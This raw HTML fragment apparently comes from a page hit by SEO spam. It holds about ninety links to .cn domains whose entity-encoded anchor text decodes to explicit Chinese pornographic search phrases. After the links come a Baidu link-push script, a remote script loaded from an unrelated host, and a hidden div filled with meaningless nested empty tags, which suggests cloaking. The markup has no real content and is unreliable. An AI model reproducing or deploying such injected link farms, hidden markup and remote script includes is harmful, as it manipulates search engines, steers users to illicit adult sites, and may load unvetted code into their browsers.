<a href="http://ktxx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x65E5;&#x97E9;</a>|
<a href="http://golf36.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://ql345.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://car-m.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://byix.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://mncs.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://mikaca.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://sgem.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://a670.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;&#x6700;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kemeile.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://encwh.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqdhh.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://ginger800.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanpulan518.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x81C0;AV</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://petrotek.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://wm512e.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://m832.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://neiyia.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vivifz.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wow58.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldate.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://bcstars.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://vidalsassoon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jodoy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ruocong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://artandartist.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lmssky.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zhongyunc.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://mitur.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yc339.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cadno.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://sc5917.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://c21963.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://k633.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myshangm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://shnxw.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://hipathology.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://thinki.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://jnthd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://lblzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://wyno1.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://thdjw.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://topmai.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cnsanyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gacms.cn" target="_blank">&#x65E5;&#x672C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://doooyi.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://rrr333.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://360y.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://za1314.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://941mai.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ovxov.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://inflatablefun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://dfug.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyzqjddkt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhd09.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ftrr5" class="pl_css_ganrao" style="display: none;"><b id="ftrr5"><p id="ftrr5"><kbd id="ftrr5"></kbd></p></b><tr id="ftrr5"></tr><meter id="ftrr5"></meter><pre id="ftrr5"><form id="ftrr5"><dd id="ftrr5"></dd></form></pre><rp id="ftrr5"><tr id="ftrr5"></tr></rp><td id="ftrr5"></td><ruby id="ftrr5"><dl id="ftrr5"><em id="ftrr5"></em></dl></ruby><ins id="ftrr5"><strike id="ftrr5"><video id="ftrr5"></video></strike></ins><samp id="ftrr5"></samp><dfn id="ftrr5"></dfn><strong id="ftrr5"><track id="ftrr5"><tfoot id="ftrr5"><track id="ftrr5"></track></tfoot></track></strong><ins id="ftrr5"><cite id="ftrr5"><ruby id="ftrr5"></ruby></cite></ins><div id="ftrr5"><nobr id="ftrr5"><tr id="ftrr5"></tr></nobr></div><form id="ftrr5"></form><strong id="ftrr5"><em id="ftrr5"></em></strong><rt id="ftrr5"><small id="ftrr5"><legend id="ftrr5"><li id="ftrr5"></li></legend></small></rt><b id="ftrr5"><source id="ftrr5"></source></b><small id="ftrr5"></small><tt id="ftrr5"></tt><pre id="ftrr5"><dfn id="ftrr5"><thead id="ftrr5"><dl id="ftrr5"></dl></thead></dfn></pre><dl id="ftrr5"><optgroup id="ftrr5"><td id="ftrr5"><pre id="ftrr5"></pre></td></optgroup></dl><tbody id="ftrr5"><th id="ftrr5"></th></tbody><bdo id="ftrr5"><meter id="ftrr5"><fieldset id="ftrr5"><rp id="ftrr5"></rp></fieldset></meter></bdo><s id="ftrr5"><form id="ftrr5"></form></s><thead id="ftrr5"></thead><form id="ftrr5"><div id="ftrr5"><noscript id="ftrr5"><ins id="ftrr5"></ins></noscript></div></form><mark id="ftrr5"><label id="ftrr5"><pre id="ftrr5"></pre></label></mark><strike id="ftrr5"></strike><form id="ftrr5"><strong id="ftrr5"><blockquote id="ftrr5"><legend id="ftrr5"></legend></blockquote></strong></form><tfoot id="ftrr5"><track id="ftrr5"><sup id="ftrr5"><strong id="ftrr5"></strong></sup></track></tfoot><strong id="ftrr5"><address id="ftrr5"><sup id="ftrr5"><b id="ftrr5"></b></sup></address></strong><blockquote id="ftrr5"></blockquote><kbd id="ftrr5"></kbd><pre id="ftrr5"></pre><pre id="ftrr5"><abbr id="ftrr5"><form id="ftrr5"><strong id="ftrr5"></strong></form></abbr></pre><menuitem id="ftrr5"><code id="ftrr5"></code></menuitem><u id="ftrr5"></u><pre id="ftrr5"><form id="ftrr5"><dd id="ftrr5"></dd></form></pre><input id="ftrr5"></input><center id="ftrr5"></center><pre id="ftrr5"></pre><address id="ftrr5"><label id="ftrr5"><samp id="ftrr5"><p id="ftrr5"></p></samp></label></address><option id="ftrr5"></option><thead id="ftrr5"></thead><pre id="ftrr5"><kbd id="ftrr5"></kbd></pre><dl id="ftrr5"><abbr id="ftrr5"><form id="ftrr5"></form></abbr></dl><style id="ftrr5"><ins id="ftrr5"><cite id="ftrr5"><th id="ftrr5"></th></cite></ins></style><ol id="ftrr5"><noframes id="ftrr5"></noframes></ol><ins id="ftrr5"></ins><strong id="ftrr5"><track id="ftrr5"></track></strong><dfn id="ftrr5"><xmp id="ftrr5"><legend id="ftrr5"><acronym id="ftrr5"></acronym></legend></xmp></dfn><ins id="ftrr5"><dfn id="ftrr5"><acronym id="ftrr5"><sup id="ftrr5"></sup></acronym></dfn></ins><noscript id="ftrr5"><ins id="ftrr5"><cite id="ftrr5"><ins id="ftrr5"></ins></cite></ins></noscript><form id="ftrr5"></form><label id="ftrr5"><track id="ftrr5"><span id="ftrr5"></span></track></label><optgroup id="ftrr5"></optgroup><blockquote id="ftrr5"></blockquote><sub id="ftrr5"><optgroup id="ftrr5"><sub id="ftrr5"><rt id="ftrr5"></rt></sub></optgroup></sub><delect id="ftrr5"><em id="ftrr5"></em></delect><style id="ftrr5"></style><address id="ftrr5"><label id="ftrr5"><samp id="ftrr5"><pre id="ftrr5"></pre></samp></label></address><tt id="ftrr5"></tt><form id="ftrr5"><blockquote id="ftrr5"><tbody id="ftrr5"><menuitem id="ftrr5"></menuitem></tbody></blockquote></form><legend id="ftrr5"><bdo id="ftrr5"><mark id="ftrr5"></mark></bdo></legend><listing id="ftrr5"></listing><tbody id="ftrr5"></tbody><mark id="ftrr5"><th id="ftrr5"><rp id="ftrr5"><acronym id="ftrr5"></acronym></rp></th></mark><track id="ftrr5"><nobr id="ftrr5"><dfn id="ftrr5"><u id="ftrr5"></u></dfn></nobr></track><p id="ftrr5"><rp id="ftrr5"><th id="ftrr5"><track id="ftrr5"></track></th></rp></p><strike id="ftrr5"><tr id="ftrr5"><strike id="ftrr5"><tbody id="ftrr5"></tbody></strike></tr></strike><form id="ftrr5"><div id="ftrr5"><noscript id="ftrr5"></noscript></div></form><kbd id="ftrr5"><p id="ftrr5"><noscript id="ftrr5"><progress id="ftrr5"></progress></noscript></p></kbd><p id="ftrr5"><rp id="ftrr5"><th id="ftrr5"><dfn id="ftrr5"></dfn></th></rp></p><p id="ftrr5"><rp id="ftrr5"><th id="ftrr5"></th></rp></p><optgroup id="ftrr5"></optgroup><strong id="ftrr5"></strong><track id="ftrr5"></track><dfn id="ftrr5"></dfn><font id="ftrr5"></font><cite id="ftrr5"></cite><progress id="ftrr5"><cite id="ftrr5"><ruby id="ftrr5"></ruby></cite></progress><label id="ftrr5"></label><b id="ftrr5"><form id="ftrr5"><strong id="ftrr5"><dd id="ftrr5"></dd></strong></form></b><input id="ftrr5"></input><optgroup id="ftrr5"><tt id="ftrr5"><object id="ftrr5"><tt id="ftrr5"></tt></object></tt></optgroup><em id="ftrr5"><pre id="ftrr5"><form id="ftrr5"><font id="ftrr5"></font></form></pre></em><address id="ftrr5"></address><var id="ftrr5"></var><thead id="ftrr5"><track id="ftrr5"><tfoot id="ftrr5"><strong id="ftrr5"></strong></tfoot></track></thead><optgroup id="ftrr5"><meter id="ftrr5"><bdo id="ftrr5"><output id="ftrr5"></output></bdo></meter></optgroup><legend id="ftrr5"></legend><nav id="ftrr5"></nav><tbody id="ftrr5"></tbody><menu id="ftrr5"><font id="ftrr5"><legend id="ftrr5"><u id="ftrr5"></u></legend></font></menu><object id="ftrr5"><tt id="ftrr5"></tt></object><dfn id="ftrr5"></dfn><source id="ftrr5"></source><i id="ftrr5"><abbr id="ftrr5"><thead id="ftrr5"></thead></abbr></i><del id="ftrr5"></del><address id="ftrr5"><s id="ftrr5"></s></address><form id="ftrr5"><strong id="ftrr5"></strong></form><strong id="ftrr5"><ul id="ftrr5"><legend id="ftrr5"></legend></ul></strong><b id="ftrr5"></b><th id="ftrr5"></th><menu id="ftrr5"></menu><label id="ftrr5"></label><optgroup id="ftrr5"></optgroup><mark id="ftrr5"><label id="ftrr5"><pre id="ftrr5"></pre></label></mark><tt id="ftrr5"><strike id="ftrr5"><tr id="ftrr5"><b id="ftrr5"></b></tr></strike></tt><strike id="ftrr5"><video id="ftrr5"><strike id="ftrr5"></strike></video></strike><center id="ftrr5"><label id="ftrr5"><tt id="ftrr5"><acronym id="ftrr5"></acronym></tt></label></center><dl id="ftrr5"></dl><div id="ftrr5"><nobr id="ftrr5"><tr id="ftrr5"><nobr id="ftrr5"></nobr></tr></nobr></div><strong id="ftrr5"></strong><legend id="ftrr5"></legend><menuitem id="ftrr5"></menuitem><li id="ftrr5"><legend id="ftrr5"><th id="ftrr5"><mark id="ftrr5"></mark></th></legend></li><acronym id="ftrr5"></acronym><strong id="ftrr5"></strong><rt id="ftrr5"><dl id="ftrr5"></dl></rt><tbody id="ftrr5"></tbody><acronym id="ftrr5"></acronym><menuitem id="ftrr5"><strong id="ftrr5"></strong></menuitem><ol id="ftrr5"><option id="ftrr5"></option></ol><track id="ftrr5"></track><acronym id="ftrr5"><option id="ftrr5"><address id="ftrr5"><nav id="ftrr5"></nav></address></option></acronym><dfn id="ftrr5"><form id="ftrr5"><strong id="ftrr5"></strong></form></dfn><style id="ftrr5"></style><ol id="ftrr5"><small id="ftrr5"><wbr id="ftrr5"></wbr></small></ol><dl id="ftrr5"><ruby id="ftrr5"><tbody id="ftrr5"><listing id="ftrr5"></listing></tbody></ruby></dl><output id="ftrr5"><ol id="ftrr5"><option id="ftrr5"><address id="ftrr5"></address></option></ol></output><ruby id="ftrr5"></ruby><font id="ftrr5"><acronym id="ftrr5"><u id="ftrr5"><wbr id="ftrr5"></wbr></u></acronym></font><s id="ftrr5"></s><dfn id="ftrr5"><thead id="ftrr5"><nav id="ftrr5"></nav></thead></dfn><object id="ftrr5"><tt id="ftrr5"><wbr id="ftrr5"><label id="ftrr5"></label></wbr></tt></object><address id="ftrr5"><label id="ftrr5"><xmp id="ftrr5"><label id="ftrr5"></label></xmp></label></address><style id="ftrr5"><delect id="ftrr5"><legend id="ftrr5"><li id="ftrr5"></li></legend></delect></style><strong id="ftrr5"><address id="ftrr5"><label id="ftrr5"><b id="ftrr5"></b></label></address></strong><font id="ftrr5"><blockquote id="ftrr5"><tbody id="ftrr5"><div id="ftrr5"></div></tbody></blockquote></font><label id="ftrr5"><center id="ftrr5"><label id="ftrr5"><noframes id="ftrr5"></noframes></label></center></label><option id="ftrr5"><acronym id="ftrr5"></acronym></option><form id="ftrr5"></form><thead id="ftrr5"></thead><pre id="ftrr5"><b id="ftrr5"><form id="ftrr5"><strong id="ftrr5"></strong></form></b></pre><abbr id="ftrr5"></abbr><nobr id="ftrr5"><address id="ftrr5"><sup id="ftrr5"><b id="ftrr5"></b></sup></address></nobr><b id="ftrr5"></b><i id="ftrr5"><output id="ftrr5"><fieldset id="ftrr5"><output id="ftrr5"></output></fieldset></output></i><small id="ftrr5"></small></div>
</html>